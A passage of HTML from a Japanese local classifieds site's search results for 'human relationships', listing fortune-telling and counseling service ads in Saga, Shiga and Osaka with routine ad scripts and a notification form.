💗<strong>人間関係</strong>に疲れてしまった… 鑑定内容：恋愛／<strong>人間関係</strong>／仕事／将来／心…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月13日
</div>
<div class='u-color-gray'>
作成12月31日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m45gr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m45gr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saga/ser-cons/article-1m3q2x"><img alt="メンタルヘルス  心理カウンセリング" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69649040af0d3e7a9361d0a9/thumb_m_1768198209441.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saga/ser-cons/article-1m3q2x">メンタルヘルス  心理カウンセリング</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新鳥栖駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saga/ser-cons">佐賀</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saga/ser-cons/g-2041/a-761-tosu">鳥栖市</a>
<a rel="nofollow" href="/saga/ser-cons/g-2041/s-1190542">新鳥栖駅</a>
<a href="/all/ser-cons/g-2041">カウンセリング</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">人間関係</a>
</div>
</div>
<div class='p-item-detail'>
個人で<strong>人間関係</strong>や相続関係など各… ている方、会社の<strong>人間関係</strong>で苦しまれている…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月12日
</div>
<div class='u-color-gray'>
作成12月31日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m3q2x" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m3q2x" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shiga/ser-cons/article-1m3mpn"><img alt="​草津・大津｜45歳からの運命再生・四柱推命｜「もう一度、自分を..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6953c966797a2c8382c69392/thumb_m_1000078633.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shiga/ser-cons/article-1m3mpn">​草津・大津｜45歳からの運命再生・四柱推命｜「もう一度、自分を...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>草津駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shiga/ser-cons">滋賀</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shiga/ser-cons/g-2042/a-516-kusatsu">草津市</a>
<a rel="nofollow" href="/shiga/ser-cons/g-2042/s-1151111">草津駅</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
料金： 15,000円
​内容： <strong>人間関係</strong>・仕事・転機の悩みに対し、明日から何…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月1日
</div>
<div class='u-color-gray'>
作成12月30日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m3mpn" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m3mpn" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/ser-cons/article-1m3mdz"><img alt="45歳からの運命再生・四柱推命｜本当の自分を取り戻す人生設計鑑定..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6953b594f3e58caf9e5113df/thumb_m_1000078669.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/ser-cons/article-1m3mdz">45歳からの運命再生・四柱推命｜本当の自分を取り戻す人生設計鑑定...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>恵美須町駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/ser-cons">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/ser-cons/g-2042/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/ser-cons/g-2042/s-9962308">恵美須町駅</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>


​内容： 現在の具体的な悩み（<strong>人間関係</strong>・仕事・転機）に対し、陰陽学の視点か…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月1日
</div>
<div class='u-color-gray'>
作成12月30日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m3mdz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m3mdz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>


<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": " 人間関係",
      "channel": "2353856475",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>

</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

<div class='page_list'>

<li>
<a id="now" href="/all/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">1</a>
</li>

<li>
<a rel="next" href="/all/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82/p-2">2</a>
</li>

<li>
<a href="/all/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82/p-3">3</a>
</li>

<li>
<a href="/all/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82/p-4">4</a>
</li>

<li>
<a href="/all/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82/p-5">5</a>
</li>

<li>
<a href="/all/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82/p-6">6</a>
</li>

<li>
<a href="/all/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82/p-7">7</a>
</li>

<div class='page_list_gap'>
...
</div>

<li class='last'>
<a href="/all/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82/p-44">44</a>
</li>

</div>
<div class='last'>
<a rel="next" href="/all/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82/p-2">次へ &gt;&gt;</a>
</div>


</div>
<div class='c-paginate-navi'>
「人間関係」の広告の無料掲載 全2183件中 1-50件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
全国の広告の無料掲載でお探しの投稿が見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="ser" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
全国の広告の無料掲載の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件で地元のお店を探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/ser-kw-%E5%87%BA%E5%BC%B5%E6%92%AE%E5%BD%B1">出張撮影</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/ser-kw-%E3%83%AC%E3%83%B3%E3%82%BF%E3%82%AB%E3%83%BC">レンタカー</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/ser-kw-%E5%AD%90%E7%8A%AC">子犬</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/ser-kw-%E9%9C%8A%E8%A6%96">霊視</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/ser-kw-%E3%83%9E%E3%83%84%E3%82%A8%E3%82%AF">マツエク</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/ser-kw-%E9%9B%BB%E8%A9%B1%E5%8D%A0%E3%81%84">電話占い</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/ser-kw-%E5%A4%96%E5%A3%81%E5%A1%97%E8%A3%85">外壁塗装</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/ser-kw-%E5%AE%A3%E6%9D%90%E5%86%99%E7%9C%9F">宣材写真</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/ser-kw-%E9%81%BA%E5%93%81%E6%95%B4%E7%90%86%E5%A3%AB">遺品整理士</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/ser-kw-%E3%82%A8%E3%82%A2%E3%82%B3%E3%83%B3%E5%8F%96%E3%82%8A%E5%A4%96%E3%81%97">エアコン取り外し</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">全国以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全国の人間関係
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">沖縄</a>
</li>
</ul>

</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">「人間関係」一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/ser'>
地元のお店
</a>
</li>
<li>
<span>
全国の「人間関係」
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="9c+xW0w7Vsceyscy/4tctobSfz167JOYCuijFpJu+55T5AS5vGQj7XTjhYqfkKUbB5tQNiD1p295fwdki49kog==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="mov">引っ越し</option>
<option value="tran">運搬代行</option>
<option value="res">不用品処分</option>
<option value="recy">リサイクルショップ</option>
<option value="con">便利屋</option>
<option value="cons">悩み相談</option>
<option value="sdri">運転代行</option>
<option value="shou">家事代行</option>
<option value="hcl">ハウスクリーニング</option>
<option value="tro">生活トラブル</option>
<option value="cel">冠婚葬祭</option>
<option value="gard">剪定/造園</option>
<option value="pes">害虫/害獣駆除</option>
<option value="gou">グルメ</option>
<option value="bea">美容</option>
<option value="mas">ボディケア</option>
<option value="liv">リフォーム</option>
<option value="gar">車検</option>
<option value="pet">ペット</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
